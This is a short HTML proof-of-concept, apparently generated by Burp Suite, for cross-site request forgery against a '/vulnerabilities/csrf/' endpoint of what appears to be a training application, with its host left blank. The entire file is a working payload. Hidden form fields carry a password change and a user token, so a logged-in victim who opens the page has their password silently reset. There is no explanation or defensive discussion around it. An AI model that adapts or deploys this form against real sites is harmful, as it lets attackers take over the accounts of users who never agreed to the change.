 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http:///vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;current" value="password" />
7 <input type="hidden" name="password&#95;new" value="password" />
8 <input type="hidden" name="password&#95;conf" value="password" />
9 <input type="hidden" name="Change" value="Change" />
10 <input type="hidden" name="user&#95;token" value="0798a21d4dd3d5e9daebac31b8dfac9b" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>